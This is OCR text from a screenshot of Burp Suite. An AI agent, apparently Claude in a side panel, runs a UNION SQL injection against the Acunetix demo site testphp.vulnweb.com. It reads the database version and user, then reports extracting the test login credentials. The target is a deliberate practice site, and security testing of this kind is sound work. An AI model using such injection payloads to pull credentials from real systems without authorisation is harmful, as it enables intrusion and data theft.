 1 2 3 4
(genmon)XXX 11:41
Burp Project Intruder Repeater View Help Param Miner Burp Suite Professional v2025.8.5 - Temporary Project - license...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions HUNT CORS* BurpJSLinkFinder MCP
1 SQLi - DB Info Extraction × SQLi - User Credentials +
Send Cancel < > Burp AI Target: http://testphp.vulnweb.com HTTP/1
Request
Pretty Raw Hex \n
1 GET /artists.php?artist=-1 UNION
SELECT 1,VERSION(),USER()-- HTTP/1.1
2 Host: testphp.vulnweb.com
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
ouldn't load plugi
artist: 8.0.22-0ubuntu0.20.04.2
acuart@localhost
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Inspector
Notes
Explanations
Custom actions
Claude — Control+Alt+Space
Untitled
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
Uncovered login credentials through SQL injection testing
🏆 Success! Application User Credentials Extracted!
First User Found:
• Username: test
• Password: test
Let me extract more users to get a complete picture:
B Send http1 request
Uncovered single test user credentials in database.
Perfect! Now let me create a Repeater tab documenting our successful SQL injection
exploitation:
B Create repeater tab
Thought process
Now let me create another Repeater tab for the user credentials extraction:
B Create repeater tab